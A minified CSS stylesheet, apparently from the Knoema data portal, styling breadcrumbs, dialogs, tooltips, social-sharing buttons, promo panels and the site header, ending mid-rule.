@supports (-webkit-backdrop-filter: blur(20px)){div#site-header .wrapper.v6 .menu{margin-top:-1px}}
.v7#site-holder div.bread-crumb,.v7 #mobile-content div.bread-crumb{font-size:14px}.v7#site-holder div.bread-crumb a,.v7 #mobile-content div.bread-crumb a{text-transform:uppercase;color:#6080c0}.v7#site-holder div.bread-crumb em,.v7 #mobile-content div.bread-crumb em{font-style:normal;margin:0;width:auto;height:auto;background:none;vertical-align:baseline;position:relative;top:-1px}.v7#site-holder div.bread-crumb em:after,.v7 #mobile-content div.bread-crumb em:after{content:"\203A";color:#6080c0;font-size:14px;display:inline-block}html[dir='rtl'] .v7#site-holder div.bread-crumb em:after,html[dir='rtl'] .v7 #mobile-content div.bread-crumb em:after{transform:rotate(180deg)}.v7#site-holder div#insights-header div.bread-crumb span,.v7 #mobile-content div#insights-header div.bread-crumb span,.v7#site-holder div#atlas-header div.bread-crumb span,.v7 #mobile-content div#atlas-header div.bread-crumb span{font:14px 'PT Sans',sans-serif;display:inline-block;line-height:24px}.v7#site-holder div#insights-header div.bread-crumb span[typeof],.v7 #mobile-content div#insights-header div.bread-crumb span[typeof],.v7#site-holder div#atlas-header div.bread-crumb span[typeof],.v7 #mobile-content div#atlas-header div.bread-crumb span[typeof]{line-height:24px}.v7#site-holder div#insights-header div.bread-crumb a.like-title,.v7 #mobile-content div#insights-header div.bread-crumb a.like-title,.v7#site-holder div#atlas-header div.bread-crumb a.like-title,.v7 #mobile-content div#atlas-header div.bread-crumb a.like-title{color:#6080c0}.v7#site-holder div#insights-header div.bread-crumb a.like-title:hover,.v7 #mobile-content div#insights-header div.bread-crumb a.like-title:hover,.v7#site-holder div#atlas-header div.bread-crumb a.like-title:hover,.v7 #mobile-content div#atlas-header div.bread-crumb a.like-title:hover{color:#2050be}.v7#site-holder .dataset-with-ts-header span,.v7 #mobile-content .dataset-with-ts-header span{font-size:14px;color:#6080c0}div.bread-crumb{padding:5px 0;border-top:1px solid #bfcce6;border-bottom:1px solid #ccc;font-size:9pt;overflow-y:hidden}div.bread-crumb a{text-decoration:none;color:#000}div.bread-crumb a a[href]{color:#2050be}div.bread-crumb em{vertical-align:middle;margin:0 10px;display:inline-block;width:7px;height:17px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}html[dir='rtl'] div.bread-crumb em{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#insights-header h1,div#atlas-header h1{font-size:1.5em;font-family:'PT Sans',sans-serif;clear:left;display:inline-block}div#insights-header div,div#atlas-header div{display:inline}#insights-header div.bread-crumb,#atlas-header div.bread-crumb,.semantic-atlas#site-holder div.bread-crumb,.dataset-with-ts-header div.bread-crumb{padding:0;overflow:hidden;border:none;display:block;min-height:42px}#insights-header div.bread-crumb span,#atlas-header div.bread-crumb span,.semantic-atlas#site-holder div.bread-crumb span,.dataset-with-ts-header div.bread-crumb span{font:11pt 'PT Sans',sans-serif}#insights-header div.bread-crumb a.logo,#atlas-header div.bread-crumb a.logo,.semantic-atlas#site-holder div.bread-crumb a.logo,.dataset-with-ts-header div.bread-crumb a.logo{display:inline-block;height:24px;width:24px;position:relative;top:0.4em}html:not([dir='rtl']) #insights-header div.bread-crumb a.logo,html:not([dir='rtl']) #atlas-header div.bread-crumb a.logo,html:not([dir='rtl']) .semantic-atlas#site-holder div.bread-crumb a.logo,html:not([dir='rtl']) .dataset-with-ts-header div.bread-crumb a.logo{margin-right:0.4em}html[dir='rtl'] #insights-header div.bread-crumb a.logo,html[dir='rtl'] #atlas-header div.bread-crumb a.logo,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb a.logo,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb a.logo{margin-left:0.4em}#insights-header div.bread-crumb a.logo.world-atlas,#atlas-header div.bread-crumb a.logo.world-atlas,.semantic-atlas#site-holder div.bread-crumb a.logo.world-atlas,.dataset-with-ts-header div.bread-crumb a.logo.world-atlas{background-image:url("/img/v2/atlas/ico-world.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#insights-header div.bread-crumb a.logo.world-atlas,#atlas-header div.bread-crumb a.logo.world-atlas,.semantic-atlas#site-holder div.bread-crumb a.logo.world-atlas,.dataset-with-ts-header div.bread-crumb a.logo.world-atlas{background-image:url("/img/v2/atlas/ico-world-x2.png");background-size:cover}}#insights-header div.bread-crumb a.logo.alternative-data,#atlas-header div.bread-crumb a.logo.alternative-data,.semantic-atlas#site-holder div.bread-crumb a.logo.alternative-data,.dataset-with-ts-header div.bread-crumb a.logo.alternative-data{background-image:url("/img/v7/atlas/alternative-data-breadcrumb.svg");background-size:21px;background-repeat:no-repeat;background-position:center}html[dir='rtl'] #insights-header div.bread-crumb a.logo,html[dir='rtl'] #atlas-header div.bread-crumb a.logo,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb a.logo,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb a.logo{margin-left:1em;margin-right:0}#insights-header div.bread-crumb span[typeof],#atlas-header div.bread-crumb span[typeof],.semantic-atlas#site-holder div.bread-crumb span[typeof],.dataset-with-ts-header div.bread-crumb span[typeof]{line-height:40px}#insights-header div.bread-crumb a.like-title,#atlas-header div.bread-crumb a.like-title,.semantic-atlas#site-holder div.bread-crumb a.like-title,.dataset-with-ts-header div.bread-crumb a.like-title{color:#000;transition:color 0.2s ease}#insights-header div.bread-crumb a.like-title:hover,#atlas-header div.bread-crumb a.like-title:hover,.semantic-atlas#site-holder div.bread-crumb a.like-title:hover,.dataset-with-ts-header div.bread-crumb a.like-title:hover{color:#2050be}html[dir='rtl'] #insights-header div.bread-crumb em,html[dir='rtl'] #atlas-header div.bread-crumb em,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb em,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb em{margin-top:10px}div#insights-header{padding:15px 10px}div#insights-header div.bread-crumb a.logo{background-image:url("/img/v4/data_insights_logo.png?v=1");width:40px;height:30px;background-position:0px 6px;background-size:40px 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#insights-header div.bread-crumb a.logo{background-image:url("/img/v4/data_insights_logo-x2.png?v=1");background-size:40px 30px}}div#insights-header div.bread-crumb a.like-title{color:#2050be}#delete-visualization-dialog,#shortcuts-dialog,#delete-document-dialog{display:none}#shortcuts-dialog{font:16px 'PT Sans',sans-serif}#shortcuts-dialog a{color:#2050be;text-decoration:none;outline:none}div#security-dialog{overflow:hidden}div#security-dialog p#selectors{display:none}div#security-dialog div.partial{height:100%}div#security-dialog div.partial div.active-container{height:100%}div#security-dialog div.partial div.active-container div.overlay-tab-panel{display:none;top:30px;bottom:43px;position:absolute;width:100%;height:auto !important}div#security-dialog div.partial div.active-container div.controls{position:absolute;bottom:0;width:100%}div#security-dialog div.partial div#share-tw ul li.friend div{height:48px;width:48px}div#security-dialog div.partial ul{padding:0;overflow:auto}div#security-dialog div.partial ul li.friend{list-style-type:none;height:50px;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#security-dialog div.partial ul li.friend div{display:inline;float:left;width:50px;height:50px;margin-right:10px}div#security-dialog div.partial ul li.list{height:15px;list-style-type:none;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#security-dialog div.partial ul li input[type="checkbox"]{float:left;height:100%;margin-right:10px}div#security-dialog div.partial div.overlay-tab-panel{padding-top:5px}div#security-dialog div.partial div.overlay-tab-panel ul{overflow:auto;bottom:0px;position:absolute;top:20px;width:100%}.v7#site-holder div#see-also h4{font-size:21px;color:#222240;text-align:left}html[dir='rtl'] .v7#site-holder div#see-also h4{text-align:right}.v7#site-holder div#see-also a{font-size:16px;text-decoration:none;color:#6080c0}.v7#site-holder div#see-also a .details{color:#8c8c8c;font-size:13px;display:none}.v7#site-holder div#see-also table.rankings tr:nth-child(odd){background-color:#f5f5f5}.v7#site-holder div#see-also table.rankings tr:nth-child(odd):hover{background-color:#f5f5f5}.v7#site-holder div#see-also table.rankings tr:hover{background:#fff}.v7#site-holder div#see-also table.rankings td{padding:5px 0;border-bottom:none}.v7#site-holder div#see-also table.rankings td.name{font-weight:bold;padding-left:20px;padding-right:0}html[dir='rtl'] .v7#site-holder div#see-also table.rankings td.name{padding-left:0;padding-right:20px}.v7#site-holder div#see-also table.rankings td.value{font-size:18px;font-weight:bold;color:#292929}.v7#site-holder div#see-also table.rankings td.value .unit{color:#292929}.v7#site-holder div#see-also table.rankings td.more{padding-left:0;padding-right:20px}html[dir='rtl'] .v7#site-holder div#see-also table.rankings td.more{padding-left:20px;padding-right:0}div#see-also{padding:0;font-size:74%;margin-top:10px;clear:both}div#see-also>h4{margin:0 0 5px 0;font:bold 1.6em 'PT Sans',sans-serif;text-align:center}div#see-also ul{padding-left:0px;list-style-type:none;margin:0px}div#see-also ul li{display:inline}div#see-also a{text-decoration:underline;color:#2050be;direction:ltr;unicode-bidi:embed;font-size:1.2em;font-family:'PT Sans',sans-serif;line-height:1.6em}div#see-also div.preview{padding-bottom:20px}div#see-also div.preview div.thumbnail div.preview-container{position:absolute}div#see-also div.preview a{text-decoration:none;border-bottom:none;color:#fff}div#see-also div.preview a.author{float:right;font-size:10pt;margin-right:5px;position:relative;top:-3px}div#see-also div.preview a.author:hover{text-decoration:underline}div#see-also div.preview a.resource-url{height:120px;display:block}div#see-also div.preview a .details{display:none}div#see-also div.preview a .description{color:#2050be;overflow:hidden;font-size:10pt;text-align:left;margin-bottom:5px;line-height:1.5em;white-space:normal}div#see-also table.rankings{margin-top:0}div#see-also table.rankings td.name,div#see-also table.rankings td.value{width:50%}body.fullscreen #see-also{width:910px;margin:0 auto}div#site-holder div#product-promotion .product-promo,div#site-holder div#see-also .product-promo,div#product-promotion #preview .product-promo{margin:10px 0;min-height:120px;box-sizing:border-box;background:url("/img/v7/bg-promo.jpg");background-size:cover;background-repeat:no-repeat;background-position:top left;display:table;padding:10px 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-holder div#product-promotion .product-promo,div#site-holder div#see-also .product-promo,div#product-promotion #preview .product-promo{background:url("/img/v7/bg-promo-x2.jpg");background-size:cover;background-repeat:no-repeat;background-position:top left}}div#site-holder div#product-promotion .product-promo .column,div#site-holder div#see-also .product-promo .column,div#product-promotion #preview .product-promo .column{display:table-cell;vertical-align:middle}div#site-holder div#product-promotion .product-promo h4,div#site-holder div#see-also .product-promo h4,div#product-promotion #preview .product-promo h4,div#site-holder div#product-promotion .product-promo p,div#site-holder div#see-also .product-promo p,div#product-promotion #preview .product-promo p{margin-top:0;margin-bottom:0}div#site-holder div#product-promotion .product-promo h4,div#site-holder div#see-also .product-promo h4,div#product-promotion #preview .product-promo h4{color:#222240;font:bold 18px 'PT Sans',sans-serif;text-transform:uppercase}div#site-holder div#product-promotion .product-promo p,div#site-holder div#see-also .product-promo p,div#product-promotion #preview .product-promo p{margin-top:8px;color:#000;font:14px 'PT Sans',sans-serif}div#site-holder div#product-promotion .product-promo a,div#site-holder div#see-also .product-promo a,div#product-promotion #preview .product-promo a{display:block;width:200px;height:40px;font:bold 14px 'PT Sans',sans-serif;color:#fff;padding:10px 0;outline:none;margin-left:10px;margin-right:0}html[dir='rtl'] div#site-holder div#product-promotion .product-promo a,html[dir='rtl'] div#site-holder div#see-also .product-promo a,html[dir='rtl'] div#product-promotion #preview .product-promo a{margin-left:0;margin-right:10px}div#site-holder div#site-main.dashboard-with-paddings div#product-promotion .product-promo{margin:0}div#site-holder div#site-main.dashboard-with-paddings{padding:0 15px}#atlas #product-promotion{margin-top:20px;margin-left:-15px;margin-right:-15px}#atlas #product-promotion .product-promo{margin:0;clear:both}#atlas #divider #product-promotion{margin-left:-15px;margin-right:0}html[dir='rtl'] #atlas #divider #product-promotion{margin-left:0;margin-right:-15px}#product-promotion #preview .product-promo{width:695px}div#kn-social-bar{position:fixed;left:-10000px;opacity:0.5;z-index:1}html[dir='rtl'] div#kn-social-bar{left:auto}div#kn-social-bar .social-btn{margin:10px 20px 0 0}html[dir='rtl'] div#kn-social-bar .social-btn{margin:10px 0 0 20px}div#kn-social-bar .social-btn a{outline:none;display:block;width:42px;height:42px;background-image:url("/img/v2/social-bar/ico-social-bar.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#kn-social-bar .social-btn a{background-image:url("/img/v2/social-bar/ico-social-bar-x2.png");background-size:230px 32px}}div#kn-social-bar .social-btn#rss{padding-bottom:11px;margin-bottom:0}div#kn-social-bar .social-btn#rss a{background-position:-155px center;background-color:#eb870f}div#kn-social-bar .social-btn#mail-btn a{background-color:#2050be}div#kn-social-bar .social-btn#follow a{background-color:#2050be}div#kn-social-bar .social-btn#follow a.unfollow{background-position:-123px center}div#kn-social-bar .social-btn#follow a.follow{background-position:-91px center}div#kn-social-bar .social-btn#self-btn a{background-position:-59px center;background-color:#0aca77}div#kn-social-bar div.twitter-btn a.btn{background-color:#1b95e0;background-position:4px center}div#kn-social-bar div.facebook-btn a.btn{background-color:#4267b2;background-position:-28px center}div#get-link-dialog{display:none}div#get-link-dialog>div div#dialog-warning-message{display:none;padding:5px}div#get-link-dialog>div label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}div#get-link-dialog>div label.share-with-friends{margin-top:27px}div#get-link-dialog>div input[type=text]{background-color:#f7f7f7;border:1px solid #e2e2e2;color:#000;font-size:14px;line-height:18px;letter-spacing:0.17px;font-family:'PT Sans',sans-serif;padding:6px 7px;width:100%;box-sizing:border-box}div#get-link-dialog>div input[type=text]:focus{outline:0;-webkit-appearance:none}div#get-link-dialog>div input[type=text]::selection{background-color:#bfcce6}div#get-link-dialog>div input[type=text]::-moz-selection{background-color:#f7f7f7}#send-link-dialog{font-family:'PT Sans',sans-serif}#send-link-dialog #send-link-to,#send-link-dialog #send-link-cc{height:1.4em;padding:0.25em;border:1px solid #ccc;font:10.5pt 'PT Sans',sans-serif;color:#000;overflow:auto}#send-link-dialog #send-link-to span,#send-link-dialog #send-link-cc span,#send-link-dialog #send-link-to span.err,#send-link-dialog #send-link-cc span.err{color:#000;font-family:'PT Sans',sans-serif}#send-link-dialog #send-link-to span.err,#send-link-dialog #send-link-cc span.err{border-bottom:1px dotted red}#send-link-dialog textarea,#send-link-dialog input{box-sizing:border-box;padding:0.25em;resize:none;width:100%;border:1px solid #ccc}#send-link-dialog label{font-family:'PT Sans',sans-serif;display:block;margin-bottom:2px;margin-top:10px}#send-link-dialog .error-message{margin-bottom:10px;margin-top:10px;color:#d51d1d}@media all and (min-width:1440px){.with-media#site-holder .dsbrowser div#kn-social-bar{float:right;display:block !important;height:34px;padding:0;border:0;position:static;background:none;margin:5px 15px 5px 0}html[dir=rtl] .with-media#site-holder .dsbrowser div#kn-social-bar{float:left;margin-left:15px;margin-right:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn{display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 5px;vertical-align:top}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn a{display:inline-block;height:32px;width:32px}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss{padding-bottom:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss a{background-position:-159px center}html[dir=rtl] .with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss{margin-left:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#follow a.unfollow{background-position:-127px center}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#follow a.follow{background-position:-95px center}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#self-btn a{background-position:-63px center;background-color:#0aca77}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn:last-child{margin-right:0}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn,.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn{display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 4px 0 0;padding:0;position:relative;vertical-align:bottom}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn div,.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn div{display:inline-block}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn a.btn{background-position:0 center}.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn a.btn{background-position:-32px center}}.tooltip{padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.map-tooltip{position:absolute;display:block;z-index:1500;max-width:90%}.map-tooltip .map-tooltip-cont{padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.map-tooltip .map-tooltip-cont .tooltip-header{font-weight:bold;font-size:14px}.map-tooltip .map-tooltip-cont .tooltip-item{margin-top:4px}.sticky-tooltip{display:none;position:absolute;top:10px;right:10px;padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.notification-tooltip{position:absolute;z-index:1000000 !important;display:block;overflow-x:visible;font-family:'PT Sans',sans-serif;opacity:0}.notification-tooltip.in{opacity:1}.notification-tooltip.top{margin-top:-3px;padding:6px 0}.notification-tooltip.right{margin-left:3px;padding:0 6px}.notification-tooltip.bottom{margin-top:3px;padding:6px 0}.notification-tooltip.left{margin-left:-3px;padding:0 6px;border-right:none}html[dir='rtl'] .notification-tooltip.left{margin-left:0px;border-right:none}.tooltip-inner{max-width:200px;color:#000;border-radius:3px;text-align:left;font-family:'PT Sans',sans-serif}html[dir='rtl'] .tooltip-inner{text-align:right}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.notification-tooltip{font-size:12px}.notification-tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.top-left .tooltip-arrow{bottom:0;right:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.top-right .tooltip-arrow{bottom:0;left:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-6px;border-width:6px 6px 6px 0;border-right-color:#ddf1cc}.notification-tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-6px;border-width:6px 0 6px 6px;border-left-color:#ddf1cc}.notification-tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip.bottom-left .tooltip-arrow{top:0;right:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip.bottom-right .tooltip-arrow{top:0;left:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip .tooltip-inner{padding:5px 10px;background-color:#ddf1cc}.notification-tooltip.modern{font-size:14px}.notification-tooltip.modern.top .tooltip-arrow{bottom:0;left:50%;margin-left:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.top-left .tooltip-arrow{bottom:0;right:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.top-right .tooltip-arrow{bottom:0;left:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.right .tooltip-arrow{top:50%;left:0;margin-top:-6px;border-width:6px 6px 6px 0;border-right-color:#fff}.notification-tooltip.modern.left .tooltip-arrow{top:50%;right:0;margin-top:-6px;border-width:6px 0 6px 6px;border-left-color:#fff}.notification-tooltip.modern.bottom .tooltip-arrow{top:0;left:50%;margin-left:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern.bottom-left .tooltip-arrow{top:0;right:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern.bottom-right .tooltip-arrow{top:0;left:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern .tooltip-inner{padding:0.8em 1.1em;background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,0.2)}body.fullscreen #site-main{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#upload-status h2{font:bold 14pt 'PT Sans',sans-serif}div#upload-status div{font-size:10.5pt}div#upload-status div a{color:#2050be}div#upload-status div#status{margin:15px 0;display:none;font-weight:bold}div#upload-status div#status img{float:left;margin-right:5px}html[dir='rtl'] div#upload-status div#status img{float:right;margin-left:5px;margin-right:0}div#upload-status #status-message{display:none}html[dir='rtl'] div#upload-status #first{display:inline-block}html[dir='rtl'] div#upload-status #current-status{unicode-bidi:embed}div#upload-status div#dataset-link{margin-top:10px;display:none}#site-holder.business #site-main{box-shadow:none;margin:auto;width:100%;padding:0}#site-holder.business.shadow #site-main{box-shadow:0 5px 25px 5px #eaeaea;width:940px;padding-top:10px}#site-holder.business #site-search-button{position:absolute;top:12px;right:10px;padding:0;background-position:0 -16px;background-repeat:no-repeat;width:15px;height:16px;background-color:transparent;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.business #site-search-button{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.business #site-search-button{right:885px}#site-holder.business #site-search-examples label{color:#000}#site-holder.oauth #site-main{text-align:center;width:100%;max-width:940px;padding:0;height:100%;min-height:430px;overflow:hidden}#site-holder.oauth #site-header .wrapper,#site-holder.oauth #site-footer-copyright .wrapper{width:100%;max-width:940px;min-width:430px;padding:0 15px;margin:0 auto;box-sizing:border-box}@media (max-width:600px){#site-holder.oauth #site-header .wrapper,#site-holder.oauth #site-footer-copyright .wrapper{width:430px;padding:0}}#site-holder.oauth #site-header .primary-nav{height:40px;line-height:40px}#site-holder.oauth #site-header .primary-nav a.logo{height:40px}#site-holder.oauth #site-footer-copyright .wrapper a{color:#fff}#site-holder.oauth #site-footer-copyright .wrapper #copyright,#site-holder.oauth #site-footer-copyright .wrapper #social{height:40px;line-height:40px;margin:0}#site-holder.oauth #site-footer-copyright .wrapper #copyright{color:#fff;float:left}#site-holder.oauth #site-footer-copyright .wrapper #social{display:inline-block;float:right}@media (max-width:600px){#site-holder.oauth #site-footer-copyright{height:50px}#site-holder.oauth #site-footer-copyright .wrapper #copyright,#site-holder.oauth #site-footer-copyright .wrapper #social{height:25px;line-height:25px;float:none;display:block;text-align:center}}.tabs-page>.header{box-sizing:border-box;padding-top:33px;height:120px}.tabs-page>.header h1{display:inline-block;font-size:32px;font-family:'PT Sans',sans-serif;font-weight:bold;color:#222240;margin:0;vertical-align:middle}.tabs-page>.header p{font-size:14px;color:#6080c0;margin:7px 0 15px}body.community .tabs-page>.header p{color:#2050be}.tabs-page>.header p a{text-decoration:none;display:flex;align-items:center;color:#2050be;font-size:14px;line-height:1}.tabs-page>.header p a .knoema-ico{font-size:12px}html[dir=rtl] .tabs-page>.header p a .knoema-ico{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg)}.tabs-page .menu{height:50px;background-color:#f5f5f5;padding:0 15px;margin:0 -15px;display:flex;align-items:center;justify-content:space-between}.tabs-page .menu ul{margin:0;padding:0;list-style-type:none;font-size:0}.tabs-page .menu .menu-item{display:inline-block;padding:14px 20px;font-size:14px;font-weight:bold;color:#606060;cursor:pointer}.tabs-page .menu .menu-item.active{color:#222240;border-bottom:3px solid #6080c0}body.community .tabs-page .menu .menu-item.active{border-bottom-color:#2050be}.tabs-page .menu .menu-item a,.tabs-page .menu .menu-item a.visited,.tabs-page .menu .menu-item a:hover{text-decoration:none;color:inherit;display:flex;align-items:center}.tabs-page .menu .menu-item .knoema-ico{height:19px;width:19px;line-height:19px;font-size:19px;text-align:center;font-weight:500}html:not([dir='rtl']) .tabs-page .menu .menu-item .knoema-ico{margin-right:8px}html[dir='rtl'] .tabs-page .menu .menu-item .knoema-ico{margin-left:8px}.tabs-page .menu .menu-item.menu-button{padding-left:10px;padding-right:10px}.tabs-page .tab-content{padding:0 0 20px;position:relative;margin-top:30px;min-height:250px}.tabs-page .tab-content.hide{display:none}body:not(.community) div#site-header{height:8vh}body:not(.community) div#site-header .wrapper.v8{min-width:964px;padding:0;height:8vh;width:100%;position:fixed;left:0;right:0;top:0;z-index:11;background-color:#fff}body:not(.community) div#site-header .wrapper.v8 .background-nav{display:none}body:not(.community) div#site-header .wrapper.v8 .logo{margin:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='181.18' height='24.87' viewBox='0 0 181.18 24.87'%3E%3Cg style='fill: %236080c0'%3E%3Cpath d='M23.76 24.29h-8.78L7.41 12.53h-.09V24.3H0V.58h7.32v10.95h.09L14.47.58h8.68l-8.5 11.14z'/%3E%3Cpath d='M49.42 24.29h-7.3V11.12q0-5.505-3.94-5.51a3.919 3.919 0 0 0-3.13 1.46 5.554 5.554 0 0 0-1.23 3.71v13.53H26.5V.58h7.32v3.75h.09A8.423 8.423 0 0 1 41.55 0q7.875 0 7.88 9.77v14.52z'/%3E%3Cpath d='M65.52 24.87q-5.925 0-9.32-3.32a12.057 12.057 0 0 1-3.39-9.02q0-5.88 3.52-9.21T65.85 0q5.91 0 9.26 3.32a11.794 11.794 0 0 1 3.36 8.79q0 5.91-3.46 9.33-3.465 3.435-9.49 3.43zm.19-19.27a4.879 4.879 0 0 0-4.03 1.78 7.847 7.847 0 0 0-1.43 5.05q0 6.825 5.51 6.83 5.25 0 5.26-7.02c-.01-4.42-1.77-6.64-5.31-6.64z'/%3E%3Cpath d='M104.53 14.52H89.06q.375 5.16 6.51 5.16a12.762 12.762 0 0 0 6.88-1.85v5.28a18.093 18.093 0 0 1-8.54 1.76q-5.745 0-8.92-3.18t-3.17-8.88q0-5.91 3.43-9.36A11.359 11.359 0 0 1 93.66 0c3.46 0 6.13 1.03 8.03 3.08a11.863 11.863 0 0 1 2.84 8.36zm-6.79-4.49q0-5.1-4.12-5.1a3.964 3.964 0 0 0-3.05 1.46 6.537 6.537 0 0 0-1.56 3.64z'/%3E%3Cpath d='M145.55 24.29h-7.29V10.77q0-5.16-3.8-5.16a3.506 3.506 0 0 0-2.94 1.55 6.362 6.362 0 0 0-1.14 3.87V24.3h-7.32V10.63q0-5.025-3.73-5.03a3.571 3.571 0 0 0-3 1.48 6.515 6.515 0 0 0-1.12 4.03v13.18h-7.32V.58h7.32v3.71h.09A9 9 0 0 1 122.97 0a6.831 6.831 0 0 1 6.88 4.42A8.771 8.771 0 0 1 137.82 0q7.74 0 7.73 9.54z'/%3E%3Cpath d='M170.08 24.29h-6.92v-3.41h-.09a7.711 7.711 0 0 1-7.06 3.98 7.367 7.367 0 0 1-5.43-1.96 7.01 7.01 0 0 1-1.98-5.22q0-6.9 8.18-7.97l6.44-.86c0-2.59-1.41-3.89-4.21-3.89a14.4 14.4 0 0 0-8.06 2.52V1.99A17.8 17.8 0 0 1 155.13.6a22.084 22.084 0 0 1 4.83-.6q10.14 0 10.14 10.12v14.17zm-6.88-9.63v-1.6l-4.31.56q-3.57.465-3.57 3.22a2.66 2.66 0 0 0 .87 2.05 3.347 3.347 0 0 0 2.35.8 4.365 4.365 0 0 0 3.36-1.42 5.164 5.164 0 0 0 1.3-3.61z'/%3E%3C/g%3E%3Cg style='fill:%236080c0' %3E%3Cpath d='M177.13 8.11a4.05 4.05 0 1 1 4.05-4.05 4.052 4.052 0 0 1-4.05 4.05zm0-7.5a3.44 3.44 0 1 0 3.44 3.44 3.427 3.427 0 0 0-3.44-3.44zm1.11 5.78l-1.2-1.84h-.8v1.84h-.65V1.74h1.89a1.443 1.443 0 0 1 1.51 1.41 1.367 1.367 0 0 1-1.19 1.38l1.24 1.85h-.8zm-.76-4.08h-1.24v1.64h1.24a.836.836 0 0 0 .84-.8.85.85 0 0 0-.84-.84z'/%3E%3C/g%3E%3C/svg%3E");background-size:130px 18px;width:130px;height:18px;height:100%;background-repeat:no-repeat;background-position:center;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav{margin:auto 40px;white-space:nowrap;height:100%}body:not(.community) div#site-header .wrapper.v8 .primary-nav .nav{height:100%;margin-top:0px;text-align:left;padding:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .nav{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu{height:100%;display:flex;justify-content:space-between}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu a{text-decoration:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu 